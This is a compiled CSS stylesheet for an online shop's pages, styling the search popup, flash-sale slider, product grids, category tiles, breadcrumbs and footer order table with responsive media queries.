          .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-input-text label {
            float: left;
            width: 100%;
            color: #323232;
            font-size: 14px;
            font-weight: 500; }
          .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-input-text input {
            border: 1px solid #ccc;
            padding: 5px;
            border-radius: 4px;
            font-size: 13px;
            float: left;
            width: 100%; }
        .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-range-price {
          float: left;
          width: 100%;
          margin-bottom: 15px;
          -js-display: flex;
          display: -webkit-flex;
          display: -ms-flexbox;
          display: flex;
          -webkit-flex-flow: row nowrap;
          -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
          -webkit-align-items: center;
          -ms-flex-align: center;
          align-items: center;
          -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
          justify-content: space-between;
          width: 100%;
          position: relative; }
          .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-range-price label {
            float: left;
            width: 100%;
            color: #323232;
            font-size: 14px;
            font-weight: 500; }
          .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-range-price input {
            border: 1px solid #ccc;
            padding: 5px;
            border-radius: 4px;
            font-size: 13px;
            float: left;
            width: 100%;
            text-align: center; }
          .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-range-price span {
            display: inline-block;
            margin: 0px 10px; }
        .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-input-rate {
          float: left;
          width: 100%;
          margin-bottom: 15px; }
          .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-input-rate label {
            float: left;
            color: #323232;
            font-size: 14px;
            font-weight: 500; }
          .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-input-rate .rate-star {
            float: right; }
            .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .item-input-rate .rate-star img {
              max-height: 17px; }
        .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .btn-search-advance {
          float: left;
          width: 100%; }
          .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .btn-search-advance button {
            background: #7dbe1a;
            border: none;
            float: left;
            width: 100%;
            border-radius: 4px;
            padding: 6px 0px;
            text-transform: uppercase; }
            .top-menu-index .group-btn-advance .box-search-advance .popup-search-advance .btn-search-advance button:hover {
              background: #96cb45;
              color: #fff; }
      .top-menu-index .group-btn-advance .box-search-advance .btn-search-advance {
        float: left;
        background: transparent;
        border: none;
        color: #fff;
        font-weight: 300;
        letter-spacing: .5px; }
        .top-menu-index .group-btn-advance .box-search-advance .btn-search-advance:hover {
          color: #FAD400; }
        .top-menu-index .group-btn-advance .box-search-advance .btn-search-advance i {
          margin-left: 15px; }
    .top-menu-index .group-btn-advance a {
      display: inline-block;
      text-align: center;
      color: #fff;
      font-weight: 300;
      letter-spacing: .5px; }
      .top-menu-index .group-btn-advance a:hover {
        color: #FAD400; }
    .top-menu-index .group-btn-advance .box-view-product-header {
      float: right;
      position: relative; }
      .top-menu-index .group-btn-advance .box-view-product-header .btn-you-see {
        float: right;
        background: transparent;
        border: none;
        color: #fff;
        font-weight: 300;
        letter-spacing: .5px; }
        .top-menu-index .group-btn-advance .box-view-product-header .btn-you-see:hover {
          color: #FAD400; }
        .top-menu-index .group-btn-advance .box-view-product-header .btn-you-see i {
          margin-left: 15px; }
  .top-menu-index .languages-box {
    float: right;
    margin-top: 15px; }
    @media (max-width: 1023px) {
      .top-menu-index .languages-box {
        margin-top: 0;
        margin-bottom: 5px; } }
    .top-menu-index .languages-box a {
      margin-left: 3px; }
      .top-menu-index .languages-box a img:hover {
        box-shadow: 0px 2px 5px #00000096;
        border-radius: 3px;
        overflow: hidden; }
  .top-menu-index .popup-view-product {
    float: left;
    width: 100%;
    position: relative; }
    .top-menu-index .popup-view-product .box-show {
      position: absolute;
      left: 0;
      top: 130px;
      background: #fff;
      padding: 10px;
      text-align: left;
      box-shadow: 0px 3px 10px #bfb9b9;
      width: 100%;
      opacity: 0;
      visibility: hidden;
      transition: all 0.4s ease;
      -webkit-transition: all 0.4s ease;
      -moz-transition: all 0.4s ease;
      -o-transition: all 0.4s ease;
      -ms-transition: all 0.4s ease;
      display: flex;
      -js-display: flex;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-flow: row nowrap;
      -ms-flex-flow: row nowrap;
      flex-flow: row nowrap;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
      justify-content: space-between;
      width: 100%; }
      .top-menu-index .popup-view-product .box-show .item-product {
        float: left;
        width: 100%;
        border: none;
        padding: 0px 5px;
        text-align: center; }
      .top-menu-index .popup-view-product .box-show .btn-view-more a {
        white-space: nowrap;
        border: 1px solid #ccc;
        padding: 7px 15px 5px 15px;
        color: #131313;
        border-radius: 4px; }
        .top-menu-index .popup-view-product .box-show .btn-view-more a:hover {
          color: #fff;
          border: 1px solid #84c225;
          background: #84c225; }
    .top-menu-index .popup-view-product.show .box-show {
      top: 0;
      opacity: 1;
      visibility: visible; }

.box-camket {
  float: left;
  width: 100%;
  padding: 22px 0; }
  @media (max-width: 1023px) {
    .box-camket {
      padding: 0px 0 12px 0; } }
  .box-camket .title-camket {
    float: left;
    margin-top: 33px; }
    .box-camket .title-camket h2 {
      margin: 0 0 0 0;
      font-size: 23px;
      color: #000; }
  .box-camket .camket {
    float: left;
    width: 100%; }
    .box-camket .camket .item-camket {
      -webkit-justify-content: flex-start;
      -ms-flex-pack: flex-start;
      justify-content: flex-start; }
      @media (max-width: 767px) {
        .box-camket .camket .item-camket {
          width: 100%;
          text-align: center; } }
      .box-camket .camket .item-camket .img {
        min-width: 40px;
        margin: 12px 0;
        max-width: 60px; }
        @media (max-width: 991px) {
          .box-camket .camket .item-camket .img {
            min-width: 50px;
            max-width: 50px; } }
        @media (max-width: 767px) {
          .box-camket .camket .item-camket .img {
            display: inline-block;
            margin: 2px 0; } }
      .box-camket .camket .item-camket .title {
        margin-left: 15px; }
        @media (max-width: 767px) {
          .box-camket .camket .item-camket .title {
            margin-left: 0; } }
        .box-camket .camket .item-camket .title h2 {
          margin: 5px 0px 1px 0;
          color: #333333;
          font-size: 18px; }
          @media (max-width: 1023px) {
            .box-camket .camket .item-camket .title h2 {
              font-size: 16px; } }
          @media (max-width: 991px) {
            .box-camket .camket .item-camket .title h2 {
              font-size: 15px; } }
          @media (max-width: 767px) {
            .box-camket .camket .item-camket .title h2 {
              font-size: 14px; } }
        .box-camket .camket .item-camket .title p {
          font-size: 14px;
          color: #6C6C6C;
          margin-bottom: 0; }
          @media (max-width: 991px) {
            .box-camket .camket .item-camket .title p {
              font-size: 13px; } }

.banner-slider-index {
  float: left;
  width: 100%;
  position: relative;
  margin-top: 15px; }
  @media (max-width: 1023px) {
    .banner-slider-index {
      margin-top: 0;
      padding: 10px 0 5px 0; }
      .banner-slider-index .col-md-3 {
        width: 100%; }
      .banner-slider-index .col-md-9 {
        width: 100%; }
      .banner-slider-index .pad-left0 {
        padding-left: 15px; }
      .banner-slider-index .flex {
        display: block; } }
  @media (max-width: 767px) {
    .banner-slider-index {
      margin-top: -2px;
      padding-top: 0; }
      .banner-slider-index .col-lg-9 {
        padding: 0px; } }
  .banner-slider-index .banner-small img {
    width: 100%; }
  @media (max-width: 767px) {
    .banner-slider-index .banner-small {
      width: 50%;
      float: left;
      margin-top: 15px;
      margin-bottom: 0; }
      .banner-slider-index .banner-small:first-child {
        padding-right: 7.5px; }
      .banner-slider-index .banner-small:last-child {
        padding-left: 7.5px; } }
  .banner-slider-index.banner-slider-inpage {
    background-image: none;
    position: absolute;
    top: 166px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease; }
    .banner-slider-index.banner-slider-inpage.show {
      top: -16px;
      opacity: 1;
      visibility: visible;
      z-index: 9999; }
    .banner-slider-index.banner-slider-inpage .nav-menu {
      min-height: 300px;
      box-shadow: 0px 0px 18px #ccc; }
      @media (max-width: 767px) {
        .banner-slider-index.banner-slider-inpage .nav-menu {
          min-height: 0px;
          box-shadow: none;
          border: none; } }

.bg-ed {
  background: rgba(229, 229, 229, 0.5);
  float: left;
  width: 100%; }

.flash-sale-product {
  float: left;
  width: 100%;
  margin-bottom: 35px; }
  @media (max-width: 767px) {
    .flash-sale-product {
      margin-bottom: 0; }
      .flash-sale-product .container {
        padding: 0; } }
  .flash-sale-product .pad-border {
    padding: 25px 0px 15px 5px; }
    @media (max-width: 767px) {
      .flash-sale-product .pad-border {
        padding: 15px 0px 15px 5px; } }
  .flash-sale-product .title-flash-sale {
    float: left;
    width: 100%;
    background: linear-gradient(270deg, #84C225 0%, #6DB400 100%);
    border-radius: 5px 5px 0px 0px; }
    @media (max-width: 767px) {
      .flash-sale-product .title-flash-sale {
        border-radius: 0px; } }
    .flash-sale-product .title-flash-sale h2 {
      float: left;
      font-style: italic;
      font-weight: bold;
      font-size: 20px;
      line-height: 23px;
      color: #FFFFFF;
      margin: 1px 0;
      padding: 0px 5px;
      text-shadow: 2px 1px 0px rgba(0, 0, 0, 0.5); }
    .flash-sale-product .title-flash-sale .view-more {
      float: right;
      font-size: 14px;
      color: #FFFFFF;
      margin-top: 13px;
      margin-right: 25px; }
      @media (max-width: 767px) {
        .flash-sale-product .title-flash-sale .view-more {
          margin-right: 10px; } }
  .flash-sale-product .slide-flash-sale {
    float: left;
    width: 100%; }
    .flash-sale-product .slide-flash-sale .item-hot-product {
      float: left;
      width: 180px;
      padding: 0px 10px; }
      @media (max-width: 767px) {
        .flash-sale-product .slide-flash-sale .item-hot-product {
          padding: 0px 5px; } }
      .flash-sale-product .slide-flash-sale .item-hot-product .img {
        float: left;
        width: 100%;
        padding: 50%;
        position: relative;
        border: 1px solid rgba(136, 136, 136, 0.5);
        border-radius: 5px;
        overflow: hidden; }
        @media (max-width: 767px) {
          .flash-sale-product .slide-flash-sale .item-hot-product .img {
            border: none; } }
        .flash-sale-product .slide-flash-sale .item-hot-product .img .sale-bel {
          position: absolute;
          right: 0;
          top: 0;
          background: #F83A3A;
          border-radius: 0px 3px 0px 0px;
          width: 45px;
          height: 18px;
          z-index: 9;
          text-align: center;
          color: #fff;
          font-size: 13px; }
        .flash-sale-product .slide-flash-sale .item-hot-product .img a {
          position: absolute;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%; }
          .flash-sale-product .slide-flash-sale .item-hot-product .img a img {
            height: 100%;
            min-width: 100%;
            object-position: center;
            object-fit: cover; }
      .flash-sale-product .slide-flash-sale .item-hot-product .title {
        float: left;
        width: 100%;
        font-size: 15px; }
        .flash-sale-product .slide-flash-sale .item-hot-product .title h2 {
          margin: 12px 0 7px 0;
          font-size: 15px; }
          .flash-sale-product .slide-flash-sale .item-hot-product .title h2 a {
            font-weight: 300;
            color: #363636; }
            .flash-sale-product .slide-flash-sale .item-hot-product .title h2 a:hover {
              color: #FD6232; }
        .flash-sale-product .slide-flash-sale .item-hot-product .title .price p {
          color: #FD6232;
          margin-bottom: 0; }
        .flash-sale-product .slide-flash-sale .item-hot-product .title .price del {
          font-size: 13px;
          color: #5C5C5C; }
        .flash-sale-product .slide-flash-sale .item-hot-product .title .price span {
          font-size: 14px;
          color: #373737;
          margin-left: 10px; }
      .flash-sale-product .slide-flash-sale .item-hot-product .sale-fire {
        float: left;
        width: 126px;
        height: 15px;
        background: #FF9E58;
        border-radius: 10px;
        position: relative;
        margin-top: 12px;
        margin-bottom: 10px; }
        .flash-sale-product .slide-flash-sale .item-hot-product .sale-fire span {
          background: #FF4D00;
          position: absolute;
          left: 0;
          top: 0;
          height: 100%;
          border-radius: 10px; }
        .flash-sale-product .slide-flash-sale .item-hot-product .sale-fire img {
          position: absolute;
          left: 2px;
          top: -9px;
          z-index: 9; }
        .flash-sale-product .slide-flash-sale .item-hot-product .sale-fire p {
          margin: 0;
          text-align: center;
          font-size: 12px;
          color: #fff;
          font-weight: 300;
          z-index: 999;
          position: relative;
          line-height: 17px; }
    .flash-sale-product .slide-flash-sale .slick-next {
      right: 0px; }

.product-you-seen {
  float: left;
  width: 100%;
  background: #fff;
  margin-bottom: 15px; }
  @media (max-width: 767px) {
    .product-you-seen {
      margin-bottom: 5px; }
      .product-you-seen .item-product {
        border: none; }
        .product-you-seen .item-product .img {
          padding: 30%; } }
  .product-you-seen .title-box {
    float: left;
    width: 100%;
    padding: 15px 20px 12px 20px;
    border-bottom: 1px solid #e5e5e5; }
    .product-you-seen .title-box h2 {
      float: left;
      font-weight: 500;
      font-size: 18px;
      line-height: 21px;
      margin: 0;
      letter-spacing: 0.05em;
      color: #414141; }
    .product-you-seen .title-box a {
      float: right;
      color: #84C225; }
  .product-you-seen .slide-product-seen {
    float: left;
    width: 100%;
    padding: 15px 7px; }
    .product-you-seen .slide-product-seen .slick-slide > div {
      padding: 0px 7px; }
    .product-you-seen .slide-product-seen .item-product .title {
      text-align: center;
      color: #D83535;
      font-weight: 400; }
      .product-you-seen .slide-product-seen .item-product .title h3 a {
        color: #000;
        font-size: 15px;
        font-weight: 500;
        line-height: 20px; }
        .product-you-seen .slide-product-seen .item-product .title h3 a:hover {
          color: #96cb45; }

.tag-search-index {
  float: left;
  width: 100%;
  background: #fff; }
  .tag-search-index .title-box {
    float: left;
    width: 100%;
    padding: 15px 20px 12px 20px;
    border-bottom: 1px solid #e5e5e5; }
    .tag-search-index .title-box h2 {
      float: left;
      font-weight: 500;
      font-size: 18px;
      line-height: 21px;
      margin: 0;
      letter-spacing: 0.05em;
      color: #414141; }
    .tag-search-index .title-box a {
      float: right;
      color: #84C225; }
  .tag-search-index .list-tag {
    float: left;
    width: 100%;
    padding: 30px 15px; }
    .tag-search-index .list-tag a {
      display: inline-block;
      padding: 8px 15px;
      background: #EFEFEF;
      font-size: 13px;
      text-align: center;
      letter-spacing: 0.05em;
      color: #484848;
      margin-bottom: 10px;
      margin-right: 10px;
      transition: all 0.4s ease;
      -webkit-transition: all 0.4s ease;
      -moz-transition: all 0.4s ease;
      -o-transition: all 0.4s ease;
      -ms-transition: all 0.4s ease; }
      .tag-search-index .list-tag a:hover {
        background: #84C225;
        color: #fff;
        box-shadow: 0px 4px 7px #d4adad; }

.cate-product-index {
  float: left;
  width: 100%;
  margin: 30px 0 10px 0; }
  .cate-product-index .title-standard {
    padding-left: 15px; }
    @media (max-width: 480px) {
      .cate-product-index .title-standard {
        padding-left: 0; } }
  .cate-product-index .row {
    margin: 0px -10px; }
  .cate-product-index .item-cate {
    padding: 0px 10px;
    float: left;
    width: 20%;
    text-align: center;
    margin-bottom: 20px; }
    @media (max-width: 767px) {
      .cate-product-index .item-cate {
        width: 33.333%; } }
    @media (max-width: 480px) {
      .cate-product-index .item-cate {
        width: 50%; } }
    .cate-product-index .item-cate .img {
      float: left;
      width: 100%;
      padding: 34%;
      background: #fff;
      position: relative; }
      .cate-product-index .item-cate .img a {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%; }
        .cate-product-index .item-cate .img a img {
          position: absolute;
          left: 0;
          top: 0;
          right: 0;
          bottom: 0;
          margin: auto;
          text-align: center;
          max-height: 80%; }
    .cate-product-index .item-cate h3 {
      float: left;
      width: 100%;
      background: #fff;
      color: #333333;
      font-size: 13px;
      font-weight: 500;
      line-height: 18px;
      margin: 0;
      padding: 5px 0 20px; }
      .cate-product-index .item-cate h3 a {
        color: #333333; }
        .cate-product-index .item-cate h3 a:hover {
          color: #96cb45; }

.hot-product-index {
  float: left;
  width: 100%;
  margin-bottom: 30px; }
  .hot-product-index .list-hot-product-index {
    float: left;
    width: 100%;
    display: flex; }
    @media (max-width: 991px) {
      .hot-product-index .list-hot-product-index {
        display: block; } }
    .hot-product-index .list-hot-product-index .item-hot-product {
      float: left;
      width: 50%;
      height: 50%;
      padding-bottom: 20px;
      position: relative; }
      .hot-product-index .list-hot-product-index .item-hot-product .img {
        float: left;
        width: 100%;
        overflow: hidden;
        height: 100%;
        position: relative; }
        .hot-product-index .list-hot-product-index .item-hot-product .img img {
          min-width: 100%;
          height: 100%;
          object-fit: fill;
          object-position: center; }
      .hot-product-index .list-hot-product-index .item-hot-product .buy-now, .hot-product-index .list-hot-product-index .item-hot-product .detail-product-page .infor-product .addcart-detail-product .btn-add-cart, .detail-product-page .infor-product .addcart-detail-product .hot-product-index .list-hot-product-index .item-hot-product .btn-add-cart {
        position: absolute;
        right: 0;
        top: 0;
        width: 100%;
        height: 100%;
        text-align: center; }
        .hot-product-index .list-hot-product-index .item-hot-product .buy-now:after, .hot-product-index .list-hot-product-index .item-hot-product .detail-product-page .infor-product .addcart-detail-product .btn-add-cart:after, .detail-product-page .infor-product .addcart-detail-product .hot-product-index .list-hot-product-index .item-hot-product .btn-add-cart:after {
          content: "";
          position: absolute;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
          background: #00000059;
          opacity: 0;
          visibility: hidden;
          transition: all 0.4s ease;
          -webkit-transition: all 0.4s ease;
          -moz-transition: all 0.4s ease;
          -o-transition: all 0.4s ease;
          -ms-transition: all 0.4s ease; }
        .hot-product-index .list-hot-product-index .item-hot-product .buy-now a, .hot-product-index .list-hot-product-index .item-hot-product .detail-product-page .infor-product .addcart-detail-product .btn-add-cart a, .detail-product-page .infor-product .addcart-detail-product .hot-product-index .list-hot-product-index .item-hot-product .btn-add-cart a {
          color: #000000;
          font-size: 17px;
          font-weight: 500;
          width: 100%;
          height: 40px;
          background: #fff;
          max-width: 190px;
          display: inline-block;
          line-height: 40px;
          position: absolute;
          right: 0;
          top: 0;
          left: 0;
          bottom: 0;
          margin: auto;
          font-family: Montserrat;
          z-index: 9;
          opacity: 0;
          visibility: hidden;
          transform: scale(0);
          transition: all 0.4s ease;
          -webkit-transition: all 0.4s ease;
          -moz-transition: all 0.4s ease;
          -o-transition: all 0.4s ease;
          -ms-transition: all 0.4s ease; }
          .hot-product-index .list-hot-product-index .item-hot-product .buy-now a:hover, .hot-product-index .list-hot-product-index .item-hot-product .detail-product-page .infor-product .addcart-detail-product .btn-add-cart a:hover, .detail-product-page .infor-product .addcart-detail-product .hot-product-index .list-hot-product-index .item-hot-product .btn-add-cart a:hover {
            background-color: #96cb45;
            color: #fff; }
      .hot-product-index .list-hot-product-index .item-hot-product:hover .buy-now:after, .hot-product-index .list-hot-product-index .item-hot-product:hover .detail-product-page .infor-product .addcart-detail-product .btn-add-cart:after, .detail-product-page .infor-product .addcart-detail-product .hot-product-index .list-hot-product-index .item-hot-product:hover .btn-add-cart:after {
        opacity: 1;
        visibility: visible;
        transform: scale(1); }
      .hot-product-index .list-hot-product-index .item-hot-product:hover .buy-now a, .hot-product-index .list-hot-product-index .item-hot-product:hover .detail-product-page .infor-product .addcart-detail-product .btn-add-cart a, .detail-product-page .infor-product .addcart-detail-product .hot-product-index .list-hot-product-index .item-hot-product:hover .btn-add-cart a {
        opacity: 1;
        visibility: visible;
        transform: scale(1); }
    .hot-product-index .list-hot-product-index .group3item {
      float: left;
      width: 50%;
      padding-right: Calc(50%/2);
      height: 400px;
      position: relative; }
      @media (max-width: 991px) {
        .hot-product-index .list-hot-product-index .group3item {
          padding-right: Calc(100%/2 + 10px);
          height: 540px;
          width: 100%;
          margin-bottom: 20px; } }
      @media (max-width: 767px) {
        .hot-product-index .list-hot-product-index .group3item {
          height: 430px; } }
      @media (max-width: 480px) {
        .hot-product-index .list-hot-product-index .group3item {
          height: 310px; } }
      @media (max-width: 400px) {
        .hot-product-index .list-hot-product-index .group3item {
          height: 240px; } }
      .hot-product-index .list-hot-product-index .group3item .item-hot-product {
        width: 100%; }
        .hot-product-index .list-hot-product-index .group3item .item-hot-product:nth-child(2) {
          padding-bottom: 0; }
        .hot-product-index .list-hot-product-index .group3item .item-hot-product:nth-child(3) {
          position: absolute;
          right: 0;
          width: 50%;
          height: 100%;
          top: 0;
          padding-bottom: 0;
          padding-left: 20px; }
          @media (max-width: 991px) {
            .hot-product-index .list-hot-product-index .group3item .item-hot-product:nth-child(3) {
              padding-left: 10px; } }
    .hot-product-index .list-hot-product-index .group4item {
      float: left;
      width: 50%;
      height: 400px;
      padding-left: 20px; }
      @media (max-width: 991px) {
        .hot-product-index .list-hot-product-index .group4item {
          height: 540px;
          width: 100%;
          padding-left: 0px; } }
      @media (max-width: 767px) {
        .hot-product-index .list-hot-product-index .group4item {
          height: 430px; } }
      @media (max-width: 480px) {
        .hot-product-index .list-hot-product-index .group4item {
          height: 310px; } }
      @media (max-width: 400px) {
        .hot-product-index .list-hot-product-index .group4item {
          height: 240px; } }
      .hot-product-index .list-hot-product-index .group4item .item-hot-product {
        padding-bottom: 10px;
        padding-right: 10px; }
        .hot-product-index .list-hot-product-index .group4item .item-hot-product:nth-child(2) {
          padding-left: 10px;
          padding-right: 0; }
        .hot-product-index .list-hot-product-index .group4item .item-hot-product:nth-child(3) {
          padding-bottom: 0px;
          padding-top: 10px; }
        .hot-product-index .list-hot-product-index .group4item .item-hot-product:nth-child(4) {
          padding-left: 10px;
          padding-top: 10px;
          padding-right: 0;
          padding-bottom: 0; }

.product-incate {
  float: left;
  width: 100%;
  margin-bottom: 30px; }

.list-product-incate {
  float: left;
  width: 100%; }
  .list-product-incate .area-list-product {
    float: left;
    width: 100%;
    display: flex;
    flex-wrap: wrap; }
    @media (max-width: 1200px) {
      .list-product-incate .area-list-product {
        width: 100%; } }
    .list-product-incate .area-list-product .item-product {
      float: left;
      width: 20%;
      border-right: 1px solid #e5e5e5;
      border-bottom: 1px solid #e5e5e5; }
      @media (max-width: 991px) {
        .list-product-incate .area-list-product .item-product {
          width: 50%; } }
      @media (max-width: 400px) {
        .list-product-incate .area-list-product .item-product {
          width: 100%;
          margin-bottom: 15px; } }

.breadcrumb {
  color: #A6A6A6;
  font-weight: 400;
  margin-bottom: 10px;
  background: transparent;
  margin-top: 0;
  padding: 0; }
  .breadcrumb i {
    display: inline-block;
    margin: 0px 5px; }
  .breadcrumb a {
    color: #A6A6A6; }
    .breadcrumb a:last-child {
      color: #333333; }
    .breadcrumb a:hover {
      color: #96cb45; }

.item-product {
  float: left;
  width: 100%;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  overflow: hidden;
  padding: 0px;
  position: relative; }
  .item-product:visited {
    box-shadow: 0px 0px 28px #ccc; }
  .item-product .img {
    float: left;
    width: 100%;
    padding: 50%;
    position: relative;
    overflow: hidden; }
    .item-product .img a {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      display: flex;
      align-items: center; }
      .item-product .img a img {
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        margin: auto; }
    .item-product .img .sale {
      position: absolute;
      background: url(../images/sale.png) 0 0 no-repeat;
      width: 40px;
      height: 50px;
      color: #ffffff;
      font-size: 14px;
      font-weight: 700;
      line-height: 46px;
      text-transform: uppercase;
      text-align: center;
      top: 0;
      right: 20px; }
  .item-product .title {
    float: left;
    width: 100%;
    padding: 13px 0 5px 0;
    position: relative; }
    .item-product .title:visited:after {
      content: "";
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      box-shadow: 0px 0px 28px #ccc; }
    .item-product .title h3 {
      font-size: 16px;
      margin: 0 0 5px 0; }
      .item-product .title h3 a {
        color: #363636;
        font-size: 15px;
        font-weight: 300;
        line-height: 20px; }
        .item-product .title h3 a:hover {
          color: #96cb45; }
    .item-product .title .price {
      float: left;
      width: 100%;
      font-size: 14px;
      color: #4E4E4E;
      font-weight: 400; }
      .item-product .title .price b {
        color: #ee4d2d;
        font-weight: normal;
        font-size: 15px;
        margin-right: 5px; }
      .item-product .title .price del {
        color: #5c5c5cad;
        float: left;
        width: 100%; }
    .item-product .title .star-rate {
      float: left;
      width: 100%;
      margin-top: 5px;
      font-size: 16px;
      margin-bottom: 3px; }
      .item-product .title .star-rate i.fa-star {
        color: #ffca0e; }
      .item-product .title .star-rate span {
        font-size: 12px;
        color: #887a7a; }
    .item-product .title .addr, .item-product .title .time {
      float: left;
      width: 100%;
      color: #404040;
      font-size: 13px;
      margin-top: 3px; }
      .item-product .title .addr i, .item-product .title .time i {
        margin-right: 5px;
        font-size: 15px; }

.btn-center-view {
  float: left;
  width: 100%;
  text-align: center;
  margin: 10px 0 30px; }
  .btn-center-view a {
    background: #DEDEDE;
    border-radius: 5px;
    display: inline-block;
    padding: 8px 35px;
    color: #000000; }
    .btn-center-view a:hover {
      background: #84C225;
      color: #fff; }

.product-viewed {
  float: left;
  width: 100%;
  margin-bottom: 30px; }
  @media (max-width: 767px) {
    .product-viewed {
      margin-bottom: 0; }
      .product-viewed .container {
        padding: 0px; } }
  .product-viewed .pad-border {
    padding-bottom: 0; }
    @media (max-width: 767px) {
      .product-viewed .pad-border {
        padding: 0 7px; } }
  .product-viewed .list-product-viewed .row {
    margin: 0px -7px;
    display: flex;
    flex-wrap: wrap; }
    .product-viewed .list-product-viewed .row [class*="col-"] {
      padding: 0px 5px; }
    @media (min-width: 1200px) {
      .product-viewed .list-product-viewed .row .item-col-5 {
        width: 20%; } }
  .product-viewed .list-product-viewed .item-product {
    margin-bottom: 20px; }
    @media (max-width: 767px) {
      .product-viewed .list-product-viewed .item-product {
        margin-bottom: 0px;
        border-radius: 0px;
        border: none;
        padding: 7px 0; } }

.product-export {
  float: left;
  width: 100%;
  margin-bottom: 35px; }
  @media (max-width: 767px) {
    .product-export {
      margin-bottom: 0; }
      .product-export .container {
        padding: 0; }
      .product-export .pad-border {
        padding: 0; } }
  .product-export .title-standard h2 {
    background: #96cb45; }
  .product-export .item-product-export {
    float: left;
    width: 100%;
    text-align: center; }
    .product-export .item-product-export .img {
      float: left;
      width: 100%;
      padding: 25%;
      position: relative; }
      .product-export .item-product-export .img a {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 100%; }
        .product-export .item-product-export .img a img {
          min-width: 100%;
          height: 100%;
          object-fit: cover;
          object-position: center; }
    .product-export .item-product-export .title {
      float: left;
      width: 100%; }
      @media (max-width: 767px) {
        .product-export .item-product-export .title {
          padding: 0px 15px; } }
      .product-export .item-product-export .title h3 {
        font-weight: 500;
        font-size: 16px;
        text-align: center;
        margin: 20px 0 15px;
        color: #3D3D3D; }
        .product-export .item-product-export .title h3 a {
          color: #3D3D3D; }
          .product-export .item-product-export .title h3 a:hover {
            color: #FEA203; }
      .product-export .item-product-export .title p {
        float: left;
        width: 100%;
        text-align: left;
        font-size: 14px;
        color: #3D3D3D; }
    .product-export .item-product-export .group-btn {
      -js-display: flex;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-flow: row nowrap;
      -ms-flex-flow: row nowrap;
      flex-flow: row nowrap;
      -webkit-align-items: top;
      -ms-flex-align: top;
      align-items: top;
      -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
      justify-content: space-between;
      float: left;
      width: 100%;
      margin-bottom: 10px; }
      .product-export .item-product-export .group-btn .btn-add-product, .product-export .item-product-export .group-btn .btn-detail-product {
        float: left;
        width: 100%;
        background: #84C225;
        height: 42px;
        line-height: 47px;
        text-align: center;
        color: #fff;
        text-transform: uppercase;
        font-weight: 500;
        font-size: 15px;
        margin-right: 10px;
        margin-top: 10px; }
        @media (max-width: 1023px) {
          .product-export .item-product-export .group-btn .btn-add-product, .product-export .item-product-export .group-btn .btn-detail-product {
            font-size: 14px; } }
        @media (max-width: 767px) {
          .product-export .item-product-export .group-btn .btn-add-product, .product-export .item-product-export .group-btn .btn-detail-product {
            margin-right: 0; } }
        .product-export .item-product-export .group-btn .btn-add-product:hover, .product-export .item-product-export .group-btn .btn-detail-product:hover {
          background: #96cb45; }
        .product-export .item-product-export .group-btn .btn-add-product img, .product-export .item-product-export .group-btn .btn-detail-product img {
          margin-left: 6px;
          margin-top: -7px; }
          @media (max-width: 767px) {
            .product-export .item-product-export .group-btn .btn-add-product img, .product-export .item-product-export .group-btn .btn-detail-product img {
              max-height: 20px; } }
      .product-export .item-product-export .group-btn .btn-detail-product {
        background: #8F8F8F;
        margin-right: 0;
        margin-left: 10px; }
        @media (max-width: 767px) {
          .product-export .item-product-export .group-btn .btn-detail-product {
            margin-left: 0; } }

.group-footer-index {
  float: left;
  width: 100%;
  margin-bottom: 35px; }
  @media (max-width: 767px) {
    .group-footer-index {
      margin-bottom: 0; }
      .group-footer-index .container {
        padding: 0; }
      .group-footer-index .pad-border {
        padding: 0; } }
  .group-footer-index .order-need-buy {
    float: left;
    width: 100%;
    margin-bottom: 30px; }
    @media (max-width: 767px) {
      .group-footer-index .order-need-buy {
        margin-bottom: 5px; } }
    .group-footer-index .order-need-buy .title-box {
      float: left;
      width: 100%;
      background: #84C225;
      height: 50px; }
      .group-footer-index .order-need-buy .title-box h2 {
        text-align: center;
        font-weight: 500;
        font-size: 18px;
        color: #FFFFFF;
        margin: 0;
        line-height: 54px; }
    .group-footer-index .order-need-buy .content-order {
      float: left;
      width: 100%;
      background: #fff;
      color: #444444;
      font-size: 15px; }
      .group-footer-index .order-need-buy .content-order table {
        float: left;
        width: 100%; }
        .group-footer-index .order-need-buy .content-order table tr th {
          text-align: center;
          padding: 12px 24px;
          font-weight: 400; }
          @media (max-width: 767px) {
            .group-footer-index .order-need-buy .content-order table tr th {
              padding: 12px 10px;
              font-weight: 600; } }
          .group-footer-index .order-need-buy .content-order table tr th:last-child {
            text-align: right; }
        .group-footer-index .order-need-buy .content-order table tr td {
          border-top: 1px solid #f9f9f9;
          text-align: center;
          padding: 12px 24px;
          min-width: 130px; }
          @media (max-width: 767px) {
            .group-footer-index .order-need-buy .content-order table tr td {
              padding: 5px 10px;
              min-width: 90px; } }
